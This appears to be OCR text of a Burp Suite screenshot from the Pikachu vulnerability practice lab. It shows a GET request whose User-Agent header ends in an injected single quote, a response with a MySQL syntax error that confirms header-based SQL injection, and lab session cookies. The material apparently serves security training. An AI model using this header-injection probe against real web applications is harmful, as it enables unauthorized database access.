 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://10.20.73.62 ?
Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php?logout=1
HTTP/1.1
2 Host: 10.20.73.62
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36'
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer:
http://10.20.73.62/pikachu/vul/sqli/sqli_header/sqli_header.p
hp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
v1rkbm77k1bvjcmu1gd78flci7
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
at line 1
INSPECTOR ?
Selection
SELECTED TEXT
ou have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to us
e near 'text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,image/webp,
imag' at line 1
DECODED FROM: URL encoding
ou have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to us
e near 'text/html,application/xhtml xml,ap
plication/xml;q=0.9,image/avif,image/webp,
imag' at line 1
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 31,627 bytes | 26 millis